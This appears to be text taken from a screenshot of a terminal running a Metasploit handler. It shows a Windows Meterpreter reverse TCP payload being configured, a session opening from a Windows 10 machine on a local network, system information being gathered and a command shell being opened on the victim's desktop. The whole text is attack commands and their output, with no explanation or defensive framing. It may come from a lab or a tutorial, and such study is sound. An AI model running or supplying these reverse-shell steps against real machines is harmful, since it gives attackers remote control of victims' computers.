 Applications Places Terminal Thu 12:36 PM 1
Terminal
File Edit View Search Terminal Help
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.43.193
LHOST => 192.168.43.193
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.43.193:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.43.244
[*] Meterpreter session 1 opened (192.168.43.193:4444 -> 192.168.43.244:49423) at 2018-03-15 12:34:25 +0530
msf exploit(handler) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-REKD6M1\Arjo @ DESKTOP-REKD6M1 192.168.43.193:4444 -> 192.168.43.244:49423 (192.168.43.244)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-REKD6M1
OS : Windows 10 (Build 10240).
Architecture : x86
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 2816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Arjo\Desktop>